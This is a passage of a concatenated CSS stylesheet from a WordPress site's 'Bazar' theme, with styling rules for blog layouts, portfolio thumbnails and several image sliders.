min-height: 50px; margin-bottom: 10px; }.blog-sphera .meta .author { top: 0px; left: 50%; margin-left: -49px; }.blog-sphera .meta .comments { right: 0px; }.blog-sphera .meta .vertical-line { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); }.blog-sphera .meta #vertical-line-bottom { bottom: -11px; left: 26%; }.blog-sphera .meta #vertical-line-top { top: -13px; left: 67%; height: 73px;}.blog-sphera .thumbnail { float: none; width: 98% !important; }.blog-sphera .thumbnail img { width: 100%; }.blog-sphera .the-content-container { margin-left: 0px; margin-top: 20px; }.blog-sphera .soundcloud-frame { width: 100%; margin-top: 20px; float: none; }.blog-sphera.format-gallery .thumbnail { max-height: 621px !important; } }@media (max-width: 480px) {.blog-sphera .meta .vertical-line { display: none; }.blog-sphera .meta .author { left: 55%; }}

/* blog-bazar - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/bazar/css/style.css */
.blog-bazar { }.blog-bazar .blog-bazar-header {height: 60px;border-bottom: 1px solid #e0dfdf;margin-bottom: 13px;position: relative;}.blog-bazar .blog-bazar-header .date {color: #909091;width: 40px;height: 50px;border-right: 1px solid #d7d3d3;padding: 5px;margin: 0px 15px 0px 0px;text-align: center;float: left;}.blog-bazar:first-child .blog-bazar-header .date { color:#373736; }.blog-bazar .blog-bazar-header .date .month {margin-bottom: 4px;font-size: 17px;font-family: 'Oswald';text-transform: uppercase;display: block;}.blog-bazar .blog-bazar-header .date .day {font-size: 28px;font-family: 'Oswald';display: block;}.blog-bazar .blog-bazar-header .post-title { max-width: 70%; }.blog-bazar .blog-bazar-header .post-title,.blog-bazar .blog-bazar-header .post-title a {padding: 0px !important;margin-top: 10px;text-transform: uppercase;float: left;}.blog-bazar .blog-bazar-header .post-title:hover,.blog-bazar .blog-bazar-header .post-title a:hover { color: #995d08; }.blog-bazar:first-child .blog-bazar-header .post-title,.blog-bazar:first-child .blog-bazar-header .post-title a { margin-top: 5px; }.blog-bazar .blog-bazar-header .post-title a,.blog-bazar:first-child .blog-bazar-header .post-title a { line-height: 30px;margin-top: 0px; }.blog-bazar .blog-bazar-header .meta { display: none; }.blog-bazar:first-child .blog-bazar-header .meta {color: #909091;font-size: 13px;font-family: 'Play';top: 33px;left: 67px;position: absolute;display: block;}.blog-bazar:first-child .blog-bazar-header .meta a { color: #995d08; font-size: 13px; }.blog-bazar .blog-bazar-header .comments {height: 60px;margin: 0px;position: relative;float: right;}.blog-bazar .blog-bazar-header .comments .blog-bazar-comment-icon {width: 32px;height: 32px;background: url('/wp-content/themes/bazar/theme/templates/blog/bazar/images/icon-comment.png') 0px -32px no-repeat;position: absolute;top: 0px;right: 8px;}.blog-bazar:first-child .blog-bazar-header .comments .blog-bazar-comment-icon { background-position-y: 0px; }.blog-bazar .blog-bazar-header .comments span,.blog-bazar .blog-bazar-header .comments span a {color: #909091;font-family: 'Oswald';font-size: 23px;min-width: 130px;right: 0px;bottom: 3px;position: absolute;text-align: right;}.blog-bazar .blog-bazar-header .comments span:hover,.blog-bazar .blog-bazar-header .comments span a:hover { color: #cecece; }.blog-bazar:first-child .blog-bazar-header .comments span,.blog-bazar:first-child .blog-bazar-header .comments span a { color: #373736; }.blog-bazar .thumbnail {background-color: #ffffff;border-radius: 0px;border: 0px;padding: 0px;margin-bottom: 15px;display: none;}.blog-bazar:first-child .thumbnail { display: block; }.blog-bazar:first-child .without.thumbnail { display: none !important; }.blog-bazar:first-child .thumbnail ul { border: 0px; padding: 0px; margin: 0px; }.blog-bazar:first-child .thumbnail ul li { border: 0px; padding: 0px; margin: 0px; }.blog-bazar:first-child .thumbnail .post_video { margin: 0px; }.blog-bazar .thumbnail .border {height: auto !important;border-width: 1px;padding: 5px;box-shadow: 1px 1px 3px #dfdfdf;}.blog-bazar .thumbnail .border img {width: 100%;}.blog-bazar .thumbnail blockquote { padding-bottom: 35px !important; margin: 0px !important; }#content-blog .blog-bazar .the-content {border-bottom: 1px solid #d7d3d3;padding-bottom: 40px;margin-bottom: 10px;}.blog-bazar .the-content {color: #666565;font-family: 'Play';display: none;}.blog-bazar:first-child .the-content { display: block; }.blog-bazar .the-content p {font-size: 14px;}.blog-bazar .the-content p a {font-size: 14px;}.blog-bazar .the-content p.meta {height: 36px;line-height: 36px;border-top: 3px solid #e0dfdf;border-bottom: 3px solid #e0dfdf;margin: 20px 0px 0px 0px;}.blog-bazar .the-content p.meta span {font-size: 12px;}.blog-bazar .the-content p.meta span a {color: #a06818;font-size: 12px;}.blog-bazar:first-child .the-content .border { display: none; }.blog-bazar.format-quote .post-title {background-position: 15px 25px;font-size: 19px;margin-top: 15px;padding-left: 50px;padding-bottom: 12px;}.blog-bazar.format-quote .post-title,.blog-bazar.format-quote .post-title a {font-weight: 400;line-height: 22px;margin-left: 0px;}.blog-bazar.format-quote .post-title cite {color: #aa620d;display: block;font-size: 16px;font-weight: 400;margin-top: 7px;}.blog-bazar.format-quote .post-title cite:before { content: "- "; }@media (max-width: 1199px) {}@media (min-width: 768px) and (max-width: 979px) {}@media (max-width: 767px) {}

/* slider-flexslider - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/flexslider/css/flexslider.css */
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline: none;}.slides,.flex-control-nav,.flex-direction-nav {margin: 0 !important; padding: 0; list-style: none !important;}.flexslider {position:relative; height:auto; overflow:hidden;}.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} .flexslider .slides img {width: 100%; display: block; height:auto !important; max-width:100%;}.flex-pauseplay span {text-transform: capitalize;}.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} html[xmlns] .slides {display: block;} * html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}

/* portfolio-thumbs - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/thumbs/css/style.css */
.portfolio-thumbs { background: #ececec; overflow: auto; padding-top: 10px }.portfolio-thumbs h2 { color: #676768; border-bottom: 1px solid #d5d0d0; padding-bottom: 5px; margin-bottom: 8px; font-weight: normal !important; font: 15px 'Oswald';}.portfolio-thumbs .work-title {margin-left: 20px;}.portfolio-thumbs .work-thumbnail {padding: 15px 0;margin-left: 0px;}.portfolio-thumbs .work-thumbnail .picture_overlay { margin:0px 0px 0px 20px;}.portfolio-thumbs .work-thumbnail .work-loading { border: 7px solid #cdcfd0; margin: 0px 0px 0px 20px;}.portfolio-thumbs .work-thumbnail .work-loading img.work-loading { border:0px; margin: 0px; }#ie8 .portfolio-thumbs .work-thumbnail .picture_overlay { min-height: 200px } .portfolio-thumbs .work-thumbnail .attachment-thumb_medium_portfolio_thumbs { background: url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/loading_660.gif') no-repeat center; }.portfolio-thumbs .work-thumbnail > img, .portfolio-thumbs .work-thumbnail > div { margin-left: 15px; margin-right: 6px }.portfolio-thumbs .work-thumbnail .post_video { padding-top: 0; border: 7px solid #cdcfd0; margin:0px 0px 0px 20px; }.portfolio-thumbs .extra-images-slider { position:relative; margin:0px !important; }.portfolio-thumbs .extra-images-slider ul.slides li { display:none; -webkit-backface-visibility: hidden; }.portfolio-thumbs .extra-images-slider ul.slides li img { max-width: 100.003%; }.portfolio-thumbs .flex-direction-nav { width:59px; height:28px; position:absolute; bottom:10px; right:10px; }.portfolio-thumbs .flex-direction-nav li a { display:block; position:static; margin:0; opacity:1; width:28px; height:28px; text-indent:-9999; outline:none; background:url('/wp-content/themes/bazar/theme/templates/portfolios/full-description/images/slider-nav.png') no-repeat; }.portfolio-thumbs .flex-direction-nav li a.flex-prev { background-position: top left; float:left; }.portfolio-thumbs .flex-direction-nav li a.flex-next { background-position: top right; float:right; }.portfolio-thumbs .work-projects {}.portfolio-thumbs .work-projects h2 { margin-left: 30px; }.portfolio-thumbs .work-projects ul { list-style: none; margin: 0; padding: 0; clear: both }.portfolio-thumbs .work-projects ul li.span1 { margin-bottom: 0px; }.portfolio-thumbs .work-projects ul li.span1 a {background: #fff;padding: 4px;border: 1px solid #e3e1e1;margin: 15px 0 15px 0;display: block;opacity: 1;-moz-transition: opacity 1s ease .1s;-webkit-transition: opacity 1s ease .1s;-o-transition: opacity 1s ease .1s;transition: opacity 1s ease .1s;}.portfolio-thumbs .work-projects ul li.span1 a:hover, .portfolio-thumbs .work-projects ul li.span1 a.active { border: 1px solid #d98104; opacity: 0.6 }.portfolio-thumbs .work-projects ul.pagination_nav { text-align: center; margin-left: 30px; margin-bottom: 25px }.portfolio-thumbs .work-projects ul.pagination_nav li { display: inline-block }.portfolio-thumbs .work-projects ul.pagination_nav li a { color: #676768; font-size: 16px; }.portfolio-thumbs .work-projects ul.pagination_nav li a:hover { color: #919303; }.portfolio-thumbs .work-projects ul.pagination_nav li.pagination_nav_disabled a { color: #bebebe; }.portfolio-thumbs .work-projects ul.pagination_nav li.pagination_nav_label { font-size: 10px; padding: 0 5px; line-height: 22px }.portfolio-thumbs .work-content-wrapper {}.portfolio-thumbs .work-content-wrapper h2 { margin-right: 20px; }.portfolio-thumbs .work-content-wrapper .work-content { margin-right: 20px; }.portfolio-thumbs .work-content-wrapper .work-content p { margin-top: 20px; }.portfolio-thumbs .work-meta { background: #e2e2e2; }.portfolio-thumbs .work-meta ul { margin: 15px; overflow: auto }.portfolio-thumbs .work-meta ul li { float: left; list-style: none; margin-right: 25px; padding-left: 30px; padding-top: 5px; }.portfolio-thumbs .work-meta ul li.categories { background: url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/categories.png') no-repeat left center; }.portfolio-thumbs .work-meta ul li.customer { background: url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/customer.png') no-repeat left center; }.portfolio-thumbs .work-meta ul li.skills { background: url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/project.png') no-repeat left 10px; }.portfolio-thumbs .work-meta ul li.year { background: url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/year.png') no-repeat left 5px; }.portfolio-thumbs .work-meta ul li strong { font-weight: 800 }.portfolio-thumbs .work-meta ul li strong span { display: none }.portfolio-thumbs .work-meta li span { display: none }@media (min-width: 980px) and (max-width: 1199px) {.portfolio-thumbs .work-thumbnail .picture_overlay {}.portfolio-thumbs .work-content > * { padding-left: 5px; padding-right: 10px; }.portfolio-thumbs .work-projects h2 { margin-left: 20px; }.portfolio-thumbs .work-projects ul li.span1 a { padding: 3px; margin: 15px 0 0 0; }.portfolio-thumbs .work-projects ul.pagination_nav { margin-left: 20px; }}@media (min-width: 768px) and (max-width: 979px) {.portfolio-thumbs .work-thumbnail .picture_overlay {}.portfolio-thumbs .work-content > * { padding-left: 5px; padding-right: 10px; }.portfolio-thumbs .work-projects h2 { margin-left: 20px; }.portfolio-thumbs .work-projects ul li.span1 a { padding: 3px; margin: 15px 0 0 0; }.portfolio-thumbs .work-projects ul.pagination_nav { margin-left: 20px; }.portfolio-thumbs .work-meta ul li { font-size: 11px !important; }.portfolio-thumbs .work-meta ul li a { font-size: 11px !important; }}@media (max-width: 767px) {.portfolio-thumbs h2 { margin: 0px 20px; }.portfolio-thumbs h2.span3 { margin: 0px 20px; }.portfolio-thumbs .work-thumbnail .picture_overlay { margin:0px 20px;}.portfolio-thumbs .work-thumbnail .post_video { margin:0px 20px; }.portfolio-thumbs .work-thumbnail .work-loading { border: 0px; margin: 0px 34px 0px 20px;}.portfolio-thumbs .work-thumbnail .work-loading img.work-loading { border: 7px solid #cdcfd0; margin: 0px; }.portfolio-thumbs .work-projects .span1 { width: auto !important; float: left !important; margin-right: 10px }.portfolio-thumbs .work-projects h2 { margin-left: 20px; }.portfolio-thumbs .work-projects ul { margin: 0px 20px; }.portfolio-thumbs .work-content{ margin: 0px 20px; }.portfolio-thumbs .work-meta ul { padding: 10px 20px; margin: 0px; }}

/* slider-elastic - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/elastic/css/elastic.css */
.top-border {border-top: 1px solid rgba(255, 255, 255, 0.0431373);margin: 20px auto 40px auto;float: none;}.slider.ei-slider {padding:0; z-index:5;}#header .inner {padding-bottom:10px;}.ei-slider{position: relative;margin: 0px auto;}.ei-slider-loading{width: 100%;height: 100%;position: absolute;top: 0px;left: 0px;z-index:999;background: #161616;color: #fff;text-align: center;line-height: 400px;}.ei-slider-large{height: 100%;width: 100%;position:relative;overflow: hidden;list-style:none;margin:0 !important;}.ei-slider-large li{position: absolute;top: 0px;left: 0px;overflow: hidden;height: 100%;width: 100%;}.ei-slider-large li img{width: 100%;max-width: none;}.ei-title{position: absolute;right: 55%;margin-right: 13%;top: 40%;}.ei-title h2, .ei-title h3{text-align: right;margin:0;}.ei-title h2, .ei-title h2 a {color: #000000;font-size: 40px;font-style: italic;font-weight: normal;margin-top: 10px; line-height: 50px;}.ei-title h3, .ei-title h3 a {font-size: 40px;line-height: 50px;color: #000;}.ei-slider-thumbs{height: 13px;margin: -13px auto 0 !important;position: relative;list-style:none !important;z-index:1000;}.ei-slider-thumbs li{position: relative;float: left;height: 100%;}.ei-slider-thumbs li.ei-slider-element{top: 0px;left: 0px;position: absolute;height: 100%;z-index: 10;text-indent: -9000px;background: #AE6411;}.ei-slider-thumbs li a{display: block;text-indent: -9000px;background: #0A0A0A;width: 100%;height: 100%;cursor: pointer;-webkit-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.3), 0px 1px 0px 1px rgba(255,255,255,0.5);-moz-box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.3), 0px 1px 0px 1px rgba(255,255,255,0.5);box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.3), 0px 1px 0px 1px rgba(255,255,255,0.5);-webkit-transition: background 0.2s ease;-moz-transition: background 0.2s ease;-o-transition: background 0.2s ease;-ms-transition: background 0.2s ease;transition: background 0.2s ease;}.ei-slider-thumbs li a:hover{background-color: #f0f0f0;}.ei-slider-thumbs li img{position: absolute;bottom: 50px;opacity: 0;z-index: 999;max-width: 100%;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-o-transition: all 0.4s ease;-ms-transition: all 0.4s ease;transition: all 0.4s ease;-webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255,255,255,0.3)));-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}.ei-slider-thumbs li:hover img{opacity: 1;bottom: 13px;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}.boxed .slider.ei-slider { margin-left: -20px; width: 1210px !important; }@media screen and (min-width: 980px) and (max-width: 1199px) {.boxed .slider.ei-slider { margin-left: -20px; width: 980px !important; }}@media screen and (min-width: 768px) and (max-width: 979px) {.boxed .slider.ei-slider { margin-left: -20px; width: 768px !important; }}@media screen and (max-width: 830px) {.responsive .ei-title{position: absolute;right: 0px;margin-right: 0px;width: 100%;text-align: center;top: auto;bottom: 10px;background: #fff;background: rgba(255,255,255,0.9);padding: 5px 0;}.responsive .ei-title h2, .responsive .ei-title h3{text-align: center;}.responsive .ei-title h2{font-size: 20px !important;line-height: 24px;}.responsive .ei-title h3{font-size: 30px !important;line-height: 40px;}} @media (max-width: 767px){ .responsive .slider.ei-slider { margin-left:-20px; margin-right:-20px; width: auto !important; }}

/* slider-flash - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/flash/css/flash.css */
.slider.flash .slider-wrapper {position: relative;max-width:100%;overflow: hidden;margin-top: 0;padding-top: 30px; border-top: 1px solid rgba(255, 255, 255, 0.045); } .slider.flash.aligncenter .slider-wrapper {margin:0 auto;}.slider.flash .slider-wrapper object {height:100%;width:100%;}.isMobile .slider.flash {display:none !important;}.isMobile .mobile-slider.flash {display:block !important;}.slider.flash .slider-wrapper{ margin-top: -10px; padding-top: 0px; }

/* slider-thumbnail - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/thumbnails/css/thumbnails.css */
.slider.thumbnails { background:none; height: auto; margin-bottom:30px; margin-left:auto; margin-right:auto; }.slider.thumbnails .showcase-content img { padding:10px; border:1px solid #e7e7e7;}.opera .slider.thumbnails .showcase-content img { outline:none; border:1px solid #e7e7e7; padding: 9px; }.slider.thumbnails .showcase-thumbnail { margin-right:12px; position:relative; width:68px; }.slider.thumbnails .showcase-thumbnail img { width:60px; max-width:none; vertical-align:baseline; padding:3px; border:1px solid #CFCFCF; opacity:0.6; filter: alpha(opacity=60); } .slider.thumbnails .showcase-thumbnail img:hover, .slider.thumbnails .showcase-thumbnail.active img { cursor:pointer; border-color:#CFCFCF; opacity:1; filter: alpha(opacity=100); } .slider.thumbnails .showcase-thumbnail-caption{position:absolute;bottom:2px;padding-left:10px;padding-bottom:5px;}.slider.thumbnails .showcase-thumbnail-content{padding:10px;text-align:center;padding-top:25px;}.slider.thumbnails .showcase-thumbnail-restriction { margin-top:10px; margin-left:30px; }.slider.thumbnails .showcase-thumbnail-container { position:relative; margin-top:20px; }.slider.thumbnails .showcase-thumbnail-button-backward, .slider.thumbnails .showcase-thumbnail-button-forward { width:30px; height:16px; position:absolute; top:50%; margin-top:-8px; } .slider.thumbnails .showcase-thumbnail-button-backward { left:0; }.slider.thumbnails .showcase-thumbnail-button-forward { right:0; }.slider.thumbnails .showcase-thumbnail-button-backward:hover, .slider.thumbnails .showcase-thumbnail-button-forward:hover { cursor:pointer; }.slider.thumbnails .showcase-thumbnail-button-backward .showcase-thumbnail-horizontal span, .slider.thumbnails .showcase-thumbnail-button-forward .showcase-thumbnail-horizontal span { display:block; width:11px; height:16px; background:url('/wp-content/themes/bazar/theme/templates/sliders/thumbnails/images/slider-thumbnails-arrows.png') no-repeat; text-indent:-9999px; }.slider.thumbnails .showcase-thumbnail-button-backward .showcase-thumbnail-horizontal span { background-position:left top; }.slider.thumbnails .showcase-thumbnail-button-forward .showcase-thumbnail-horizontal span { background-position:right top; float:right; }.slider.thumbnails .showcase-caption{background-image:url("/wp-content/themes/bazar/theme/templates/sliders/thumbnails/images/white-opacity-80.png");bottom:10px;color:#000000;display:none;left:10px;margin:10px;padding:8px 15px;position:absolute;right:10px;text-align:left;}.slider.thumbnails .showcase-caption p { font-size:24px; margin:0; padding:0; }.slider.thumbnails .showcase-plus-anchor { background-image: url("/wp-content/themes/bazar/theme/templates/sliders/thumbnails/images/plus.png"); background-repeat: no-repeat; position: absolute; bottom: -40px;}.slider.thumbnails .showcase-plus-anchor:hover { background-position:-32px 0;}.slider.thumbnails div.showcase-tooltip{background-color:#fff;color:#000;text-align:center;padding:5px 8px;background-image:url('/wp-content/themes/bazar/theme/templates/sliders/thumbnails/images/white-opacity-80.png');}.slider.thumbnails div.showcase-tooltip img { width:auto; height:auto; border:0 !important; padding:0; display:block; }.slider.thumbnails .showcase, .slider.thumbnails .showcase-content {max-width:100%; height:auto !important; }.slider.thumbnails.aligncenter .showcase { margin: 0 auto; } .slider.thumbnails .showcase-content img { height: auto !important; }.boxed .slider.thumbnails .showcase-thumbnail-restriction { max-width:95%; }@media (min-width: 768px) and (max-width: 979px){ .responsive .slider.thumbnails .showcase-thumbnail { margin-right:9px; }.slider.thumbnails .showcase-thumbnail-restriction { margin-left:18px; margin-top:0; }}

/* slider-flexslider-slider - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/flexslider/css/slider.css */
.slider-flexslider.flexslider {margin: auto; position: relative; zoom: 1; background: #fff; border: 4px solid #fff; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2);}.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.flexslider .slides {zoom: 1;}.carousel li {margin-right: 5px}.flex-direction-nav {*height: 0;}.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url('/wp-content/themes/bazar/theme/templates/sliders/flexslider/images/bg_direction_nav.png') no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}.flex-direction-nav .flex-next {background-position: 100% 0; right: -36px; }.flex-direction-nav .flex-prev {left: -36px;}.flexslider:hover .flex-next {opacity: 0.8; right: 20px;}.flexslider:hover .flex-prev {opacity: 0.8; left: 20px;}.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}#ie8 .flex-direction-nav .flex-next { right: 5px; display:none; filter:alpha(opacity=80); }#ie8 .flex-direction-nav .flex-prev { left: 5px; display:none; filter:alpha(opacity=80); }#ie8 .flexslider:hover .flex-direction-nav .flex-next { right: 5px; display:block; filter:alpha(opacity=80); }#ie8 .flexslider:hover .flex-direction-nav .flex-prev { left: 5px; display:block; filter:alpha(opacity=80); }.flex-control-nav {width: 100%; position: absolute; bottom: 0px; text-align: center;}.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}.flex-control-thumbs li {width: 25%; float: left; margin: 0;}.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}.flex-control-thumbs img:hover {opacity: 1;}.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}#header .slider.flexslider {padding-top: 40px; margin: 20px auto -40px !important;border-top: 1px solid rgba(255, 255, 255, 0.045); }#header .slider.flexslider .slider-wrapper {border: 10px solid rgba(255,255,255,0.07);position: relative;}#header .slider.flexslider ul.slides {background: #fff; padding: 5px;}#header .slider.flexslider .flex-control-nav {display: none;}#header .slider.flexslider .slider-shadow {position: absolute;width: 100%;height: 30px;bottom: -20px;background: url('/wp-content/themes/bazar/images/slider-shadow.png') top center no-repeat;background-size: auto;}#ie8 #header .slider.flexslider .slider-shadow {bottom: -30px;}@media screen and (max-width: 860px) {.flex-direction-nav .flex-prev {opacity: 1; left: 0;}.flex-direction-nav .flex-next {opacity: 1; right: 0;}}@media (max-width: 767px) { .responsive .slider.flexslider.container { padding:0; margin-left:20px; margin-right:20px; margin-bottom:20px; }}

/* slider-flexslider - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/flexslider-elegant/css/flexslider.css */
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline: none;}.slides,.flex-control-nav,.flex-direction-nav {margin: 0 !important; padding: 0; list-style: none !important;}.flexslider {position:relative; height:auto; overflow:hidden;}.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} .flexslider .slides img {width: 100%; display: block; height:auto !important; max-width:100%;}.flex-pauseplay span {text-transform: capitalize;}.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} html[xmlns] .slides {display: block;} * html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}

/* slider-flexslider-elegant-slider - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/flexslider-elegant/css/slider.css */
.slider.flexslider-elegant ul.slides li { display:none; overflow:hidden; position: relative; zoom: 1; }.slider.flexslider-elegant {margin-left: auto; margin-right: auto; max-width:100%; position: relative;border:0; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.flexslider .slides {zoom: 1;overflow:hidden;}.flexslider-elegant { padding:0; }.flexslider.aligncenter .slides { margin:0 auto !important; }.carousel li {margin-right: 5px}.flexslider-elegant .flex-direction-nav {*height: 0;}.flexslider-elegant .flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url('/wp-content/themes/bazar/theme/templates/sliders/flexslider-elegant/images/bg_direction_nav.png') no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}.flexslider-elegant .flex-direction-nav .flex-next {background-position: 100% 0; right: -36px; }.flexslider-elegant .flex-direction-nav .flex-prev {left: -36px;}.flexslider-elegant:hover .flex-next {opacity: 0.8; right: 20px;}.flexslider-elegant:hover .flex-prev {opacity: 0.8; left: 20px;}.flexslider-elegant:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}.flexslider-elegant .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}.flexslider-elegant .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}.flexslider-elegant .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}.flexslider-elegant .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}.flexslider-elegant .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }.flexslider-elegant .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }.flexslider-elegant .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}.flexslider-elegant .flex-control-thumbs li {width: 25%; float: left; margin: 0;}.flexslider-elegant .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}.flexslider-elegant .flex-control-thumbs img:hover {opacity: 1;}.flexslider-elegant .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}@media screen and (max-width: 860px) {.flexslider-elegant .flex-direction-nav .flex-prev {opacity: 1; left: 0;}.flexslider-elegant .flex-direction-nav .flex-next {opacity: 1; right: 0;}} #header .slider.flexslider-elegant {padding-top: 40px; margin-top: 20px; margin-bottom: -40px !important;border-top: 1px solid rgba(255, 255, 255, 0.045);}#header .slider.flexslider-elegant .slider-wrapper {border: 10px solid rgba(255,255,255,0.07);}#header .slider.flexslider-elegant ul.slides {background: #fff; padding: 5px;overflow: hidden;}#header .slider.flexslider-elegant .flex-control-nav {display: none;}#header .slider.flexslider-elegant .slider-shadow {position: absolute;width: 100%;height: 30px;bottom: -20px;background: url('/wp-content/themes/bazar/images/slider-shadow.png') top center no-repeat;background-size: auto;}#ie8 #header .slider.flexslider-elegant .slider-shadow {bottom: -30px;}.slider.flexslider-elegant ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }#ie8 .slider.flexslider-elegant ul li .slider-caption { background: transparent url( /wp-content/themes/bazar/core/assets/images/ie_overlay_82.png) repeat center; }.slider.flexslider-elegant ul li .slider-caption h2 { margin:0 0 0.7em; font-weight: normal; }.slider.flexslider-elegant ul li .slider-caption p { font-size: 12px; }.slider.flexslider-elegant ul li .caption-right .caption-wrapper, .slider.flexslider-elegant ul li .caption-left .caption-wrapper { padding:40px 30px; }.slider.flexslider-elegant ul li .caption-top .caption-wrapper, .slider.flexslider-elegant ul li .caption-bottom .caption-wrapper { padding:20px 30px; }.slider.flexslider-elegant ul li .caption-right, .slider.flexslider-elegant ul li .caption-left { top:0; }.slider.flexslider-elegant ul li .caption-top, .slider.flexslider-elegant ul li .caption-bottom { left:0; }.slider.flexslider-elegant ul li .caption-top{top:-457px; }.slider.flexslider-elegant ul li .caption-right{right:-360px; }.slider.flexslider-elegant ul li .caption-bottom { bottom:-457px; }.slider.flexslider-elegant ul li .caption-left { left:-360px; }.slider.flexslider-elegant ul li .caption-right, .slider.flexslider-elegant ul li .caption-left { width:360px;height:100%; }.slider.flexslider-elegant ul li .caption-top, .slider.flexslider-elegant ul li .caption-bottom { width:1170px; height:auto; } @media (max-width: 767px){ .responsive .slider.flexslider-elegant ul li .slider-caption { display:none; }.responsive .slider.flexslider-elegant.container { padding:0; margin-top:-22px !important; margin-bottom:20px !important; }}

/* slider-polaroid - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/polaroid/css/polaroid.css */
.polaroid {position: relative;overflow: hidden;background-color: transparent;background-position: 0px 0px;background-repeat: no-repeat;}#header .polaroid {width: 100%;position: relative;overflow: hidden;background-color: transparent;background-position: 0px 0px;background-repeat: no-repeat;margin-top:30px;}.polaroid .slide1, .polaroid .slide2 {height: 100%; width: 100%;background-repeat: no-repeat;background-position: top center; position: absolute;top: 0;z-index:1;}.polaroid .slide .slide-content {height:100%; border-top: 1px solid rgba(255, 255, 255, 0.045);background-position: bottom left;background-repeat: no-repeat;}.polaroid .slide .slide-content.align-left{ background-position: bottom right;}.polaroid .slide .slide-content.align-right { background-position: bottom left; }.polaroid .slide .slide-content.full {width:100%; background-position: top center;}.polaroid .slide.current {z-index:2;}.polaroid .slide .slide-content div.text {padding-top: 50px;}.polaroid .slide .slide-content.align-left div.text { padding-right: 60%; }.polaroid .slide .slide-content.align-right div.text { padding-left: 60%; }.polaroid .thumbs {display: none;position: absolute;left:50%;bottom: 60px;z-index: 100;}.polaroid .thumbs .thumb {position: absolute;height: 170px;cursor: pointer;}.polaroid .thumbs img {margin-bottom: 